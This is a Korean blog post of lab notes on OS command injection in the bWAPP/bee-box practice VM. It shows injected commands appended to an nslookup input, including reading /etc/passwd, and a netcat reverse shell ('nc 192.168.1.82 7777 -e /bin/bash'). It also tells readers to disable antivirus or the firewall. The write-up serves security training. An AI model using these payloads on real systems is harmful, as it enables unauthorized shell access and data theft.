

eternallybored.org/misc/netcat/

netcat 1.11 for Win32/Win64

eternallybored.org



netcat 1.11 을 다운하여 푼다.

백신에 걸리면 예외처리나 방화벽을 끄세요

검사제외하기

----------------------------





nelookup www.nsa.gov 처럼 nslookup명령어만 사용이된디.



이걸 쉽게 볼려면 커맨드창을 띄운다(cmd)

nslookup 내가원하는url 주소

nslookup www.google.co.kr



nslookup www.nav.gov;ls

; 를추가 하면 두개를 이어서 출력하지만

nslookup www.nav.gov | ls

ls만 실행이된다.

이거나

www.ns.gov;cat /etc/passwd

이렇게 하면

nslookup www.na.gov;

nslookup www.na.gov|

둘중 하나를 쓰고 뒤에 원하는명령어를 써서

성공하엿다

-----------------------------------------------------





원격접속이 붙는 쉘을 실행하면된다.



nc -lvp 7777

-> 윈도우) 7777을 포트번호로 하는 리스닝 상태로 실행

윈도우(cmd)에서는

nc -lvp 7777

포트를 열고 리스닝상태 진행을 하구

bee-box(홈페이지 입력창에서는)

bee-box) nc 윈도우ip 7777 -e /bin/bash

192.168.1.82(윈도우ip)

nc 192.168.1.82 7777 -e /bin/bash

www.nsa.gov|nc 192.168.1.82 7777 -e /bin/bash

입력을 하면된다.

성공하엿고

결국에는 cmd 에서 beebox 의 쉘을 실행할수있다.

'Web hacking' 카테고리의 다른 글

| owasp 실습(bwapp)-8 (Remote & Local File Inclusion (RFI/LFI)) 서버 다운로드 취약점 (0) | 2020.12.08 |

|---|---|

| owasp 실습(bwapp)-7 (php code injection) + netcat(리버스 쉘) (0) | 2020.12.08 |

| owasp 실습(bwapp)-5 (SQL Injection - Stored (Blog)) (0) | 2020.12.08 |

| owasp 실습(bwapp)-4 (XML/XPath Injection (Login Form) (0) | 2020.12.08 |

| owasp 실습(bwapp) -3 (sql injection blind (ws/soap) (0) | 2020.12.08 |